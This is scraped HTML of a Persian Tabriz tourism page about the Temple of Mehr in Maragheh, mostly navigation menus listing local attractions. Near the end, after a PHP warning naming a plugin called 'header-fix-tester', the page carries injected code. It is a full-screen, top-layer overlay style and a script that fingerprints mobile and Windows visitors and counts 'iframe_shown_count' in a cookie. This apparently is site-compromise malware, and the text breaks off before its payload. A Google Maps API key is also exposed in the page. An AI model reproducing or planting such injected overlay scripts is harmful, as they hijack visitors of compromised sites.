                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="category">
        <div class="title col-lg-12" style="background-image: url('');">
            <a href="https://tabriztrip.com/discover/tabriz-paraglider" title="پاراگلایدر تبریز">
                <div class="meta">
                    <h2 dir="auto">اولیاء</h2>
                </div>
            </a>
        </div>
        <div class="content category-list col-lg-9">
                                                <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/temple-of-mehr">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/05/1.jpg" alt="معبد مهر (مراغه)">
                                                        <span class="list-title">
                                <h2>معبد مهر (مراغه)</h2>
                                <span class="date">چهارشنبه، 26 اردیبهشت 1397</span>
                            </span>
                        </a>
                        <p>معبد مهر مراغه که باید آن را در ردیف یکی از نخستین سکونتگاه‌ها و معابد بشر پیش از تاریخ محسوب کرد از تاریخ ناگفته مراغه حکایت دارد. این بنای تاریخی را متعلق به دورهٔ اشکانی و جایی می‌دانند که آیین مهرپرستی در آن اجرا می‌شد. اهالی منطقه این محوطه را با نام‌هایی مانند «امامزاده معصوم [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/temple-of-mehr">بیشتر بخوانید</a>                    </article>

                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=temple-of-mehr">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "معبد مهر (مراغه)"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
